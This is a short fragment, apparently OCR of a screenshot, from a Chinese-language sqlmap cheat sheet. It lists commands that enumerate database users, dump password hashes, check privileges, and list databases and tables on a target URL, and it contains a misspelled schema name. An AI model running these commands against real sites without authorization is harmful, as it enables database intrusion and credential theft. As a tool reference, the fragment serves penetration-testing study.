
2)–users:列出数据库管理系统用户
python sqlmap.py -u “url” –users -v 0
3)–passwords:数据库用户密码(hash)
python sqlmap.py -u “url” –passwords -v 0
python sqlmap.py -u “url” –passwords -U sa -v 0
4)查看用户权限
python sqlmap.py -u “url” –privileges -v 0
python sqlmap.py -u “url” –privileges -U postgres -v 0
5)–dbs可以利用的数据库
python sqlmap.py -u “url” –dbs -v 0
6)–tables列数据库表
python sqlmap.py -u “url” –tables -D “information_scheam”
-D:指定数据名称